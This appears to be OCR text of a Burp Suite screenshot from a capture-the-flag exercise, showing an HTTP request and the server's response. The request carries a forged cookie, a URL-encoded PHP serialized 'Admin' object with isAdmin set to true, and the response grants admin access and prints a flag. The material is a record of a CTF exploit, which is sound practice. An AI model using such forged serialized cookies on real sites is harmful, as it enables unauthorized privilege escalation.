 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 47.105.113.86:40003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: user=
O%3A5%3A%22Admin%22%3A2%3A%7Bs%3A4%3A%22name%22%3Bs%3A5%3A
%22Admin%22%3Bs%3A7%3A%22isAdmin%22%3Bb%3A1%3B%7D
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 May 2025 02:57:24 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.2.17
5 Set-Cookie: user=
O%3A5%3A%22Admin%22%3A2%3A%7Bs%3A4%3A%22name%22%3Bs%3A5%3A
%22Admin%22%3Bs%3A7%3A%22isAdmin%22%3Bb%3A1%3B%7D
6 Content-Length: 41
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Welcome, Admin
11 [FLAG] flag{rpuqari28i9l}
12
Search 0 highlights